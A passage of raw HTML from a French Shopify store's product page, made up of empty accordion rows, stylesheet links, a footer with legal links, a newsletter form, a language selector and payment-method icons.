                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Collapsible row
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-2-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Collapsible row
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-3-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>



</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-promo-popup.css?v=175993886525155844911768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/newsletter-section.css?v=34202919601334509171768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--27331711828308__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-footer.css?v=62500012057406143751768503158" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-social.css?v=52211663153726659061768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341768503158" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091768503158" media="print" onload="this.media='all'">

<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-newsletter.css?v=180884587654672216131768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-menu.css?v=151968516119678728991768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-payment.css?v=69253961410771838501768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-list-social.css?v=52211663153726659061768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/disclosure.css?v=646595190999601341768503158" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-card.css?v=180903973818295873091768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27331711828308__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27331711828308__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--27331711828308__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Mentions Légales</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-dutilisation"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions d'Utilisation
                            </a>
                          </li><li>
                            <a
                              href="/pages/retours"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retours
                            </a>
                          </li><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions Légales
                            </a>
                          </li><li>
                            <a
                              href="https://www.ludis-inc.com/pages/pierre-petit"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pierre - Rédacteur LUDIS
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Restons en contact</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Inscrivez vous à notre newsletter pour suivre les actus de la marque.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--27331711828308__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--27331711828308__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/chouchou-cheveux-therese" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/chouchou-cheveux-therese" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
